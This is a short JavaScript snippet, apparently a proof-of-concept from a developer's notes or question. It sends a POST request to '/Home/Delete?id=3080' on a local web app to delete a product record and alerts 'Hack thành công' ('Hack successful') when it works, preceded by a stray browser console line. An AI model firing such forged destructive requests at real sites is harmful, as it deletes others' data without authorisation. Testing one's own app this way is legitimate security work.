 GET https://localhost:7213/image/ 404 List:50
var xhr = new XMLHttpRequest();
xhr.open('POST', `/Home/Delete?id=3080`, true);
xhr.setRequestHeader('Content-Type',
'application/json');
xhr.onreadystatechange = function() {
if (xhr.readyState === 4) {
if (xhr.status === 200) {
alert('Hack thành công')
} else {
console.error('Xoá hàng hóa không
thành công');
}
}
};
xhr.send();